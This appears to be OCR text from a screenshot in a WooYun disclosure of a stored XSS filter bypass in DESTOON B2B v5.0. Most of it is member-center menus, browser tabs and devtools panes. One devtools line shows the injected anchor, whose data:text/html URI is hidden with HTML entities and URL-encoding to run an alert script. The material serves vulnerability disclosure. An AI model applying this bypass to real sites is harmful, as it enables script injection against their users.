 WooYun.org | 对我公开的
图库管理_商务中心_DEST
站内信_商务中心_DESTOO
121221_供应默认分类_供
121221_供应默认分类_供
管理中心 - DESTOON B2
127.0.0.1/destoon/member/my.php?mid=12&action=edit&itemid=1
calm.com
百度一下，你就知道
[BetterExplained]...
site:www.wooyun....
工作
xss | 搜索结果 | W...
【索尼P13225SCBI...
Bypass xss过滤的...
XSS现代WAF规则...
在线网页常用编码...
商务中心
Member Center
会员服务
信息管理
交易管理
商铺管理
网站首页
消息 对话 退出
团购管理 发布
行情管理 发布
展会管理 发布
资讯管理 发布
招商管理 发布
品牌管理 发布
招聘管理 发布
知道管理 发布
图库管理 发布
视频管理 发布
下载管理 发布
* 标题图片
http://127.0.0.1/destoon/file/upload/201406/11/09-31-42-9
[上传] [预览] [删除]
B
大小
destoon /v5.0/ 存储型xss 指哪打哪(绕过3)
图库说明
Elements Network Sources Timeline Profiles Resources Audits Console
4
<tr>
<td id="xEditingArea" valign="top" style="height: 100%">
<iframe frameborder="0" height="100%" width="100%" src="javascript:void(0)">
#document
<html dir="ltr">
<head>…</head>
<body spellcheck="false">
<a
href=d&NewLine;&Tab;&#97;ta:text&sol;html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%2829%29%3C%2F%73%6
3%72%69%70%74%3E>Mdestoon /v5.0/ 存储型xss 指哪打哪(绕过3) &nbsp;
Styles Computed Event Listeners »
element.style {
}
body, td { fck_editorarea.css:1
font-family: Arial, Verdana, sans-serif;
font-size: 14px;
}
body { fck_editorarea.css:1
background-color:
padding: 5px 5px 5
margin: 0px;
}
中
html body div table tbody tr #main #dform table tbody tr td #content___Frame html body table tbody tr td#xEditingArea iframe html body (text)